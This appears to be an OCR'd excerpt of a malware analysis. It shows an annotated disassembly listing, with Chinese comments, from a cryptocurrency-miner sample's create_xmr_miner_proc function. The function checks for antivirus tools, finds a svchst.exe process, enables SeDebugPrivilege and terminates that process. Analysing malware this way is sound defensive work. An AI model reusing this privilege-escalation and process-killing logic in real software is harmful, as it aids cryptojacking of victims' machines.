 .text:00402645 call find_proc_antivirus_tools
.text:0040264A test eax, eax
.text:0040264C jz loc_402777
.text:00402652 call find_svchst_exe_pid
检测运行进程，
搜索svchst.exe进程PID
.text:00402657 mov esi, eax
.text:00402659 cmp esi, ebx
.text:0040265B jz loc_402777
.text:00402661 lea eax, [esp+184h+TokenHandle]
.text:00402665 push eax ; TokenHandle
.text:00402666 push 20h ; DesiredAccess
.text:00402668 mov [esp+18Ch+TokenHandle], ebx
.text:0040266C call ds:GetCurrentProcess
.text:00402672 push eax ; ProcessHandle
.text:00402673 call ds:OpenProcessToken
.text:00402679 test eax, eax
.text:0040267B jz short loc_4026DA
.text:0040267D lea ecx, [esp+184h+NewState.Privileges]
.text:00402681 push ecx ; lpLuid
.text:00402682 push offset Name ; "SeDebugPrivilege"
.text:00402687 push ebx ; lpSystemName
.text:00402688 mov [esp+190h+NewState.PrivilegeCount], 1
.text:00402690 call ds:LookupPrivilegeValueW
.text:00402696 test eax, eax
.text:00402698 jnz short loc_4026A1
.text:0040269A mov edx, [esp+184h+TokenHandle]
.text:0040269E push edx
.text:0040269F jmp short loc_4026D4
.text:004026A1 ; ---------------------------------------------------------------------------
.text:004026A1
.text:004026A1 loc_4026A1: ; CODE XREF: create_xmr_miner_proc+298↑j
.text:004026A1 mov ecx, [esp+184h+TokenHandle]
.text:004026A5 push ebx ; ReturnLength
.text:004026A6 push ebx ; PreviousState
.text:004026A7 push 10h ; BufferLength
.text:004026A9 lea eax, [esp+190h+NewState]
.text:004026AD push eax ; NewState
.text:004026AE push ebx ; DisableAllPrivileges
.text:004026AF push ecx ; TokenHandle
.text:004026B0 mov [esp+19Ch+NewState.Privileges.Attributes], 2
.text:004026B8 call ds:AdjustTokenPrivileges
.text:004026BE test eax, eax
.text:004026C0 jnz short loc_4026C9
.text:004026C2 mov edx, [esp+184h+TokenHandle]
.text:004026C6 push edx
.text:004026C7 jmp short loc_4026D4
.text:004026C9 ; ---------------------------------------------------------------------------
.text:004026C9
.text:004026C9 loc_4026C9: ; CODE XREF: create_xmr_miner_proc+2C0↑j
.text:004026C9 call ds:GetLastError
.text:004026CF mov eax, [esp+184h+TokenHandle]
.text:004026D3 push eax ; hObject
.text:004026D4
.text:004026D4 loc_4026D4: ; CODE XREF: create_xmr_miner_proc+29F↑j
.text:004026D4 ; create_xmr_miner_proc+2C7↑j
.text:004026D4 call ds:CloseHandle
.text:004026DA
.text:004026DA loc_4026DA: ; CODE XREF: create_xmr_miner_proc+27B↑j
.text:004026DA push esi ; dwProcessId
.text:004026DB push ebx ; bInheritHandle
.text:004026DC push 1 ; dwDesiredAccess
.text:004026DE call ds:OpenProcess
.text:004026E4 mov esi, eax
.text:004026E6 cmp esi, ebx
结束进程
.text:004026E8 jz short loc_4026FD
.text:004026EA push ebx ; uExitCode
.text:004026EB push esi ; hProcess
.text:004026EC call ds:TerminateProcess
.text:004026F2 push esi ; hObject
.text:004026F3 mov esi, ds:CloseHandle
.text:004026F9 call esi ; CloseHandle
.text:004026FB jmp short loc_402703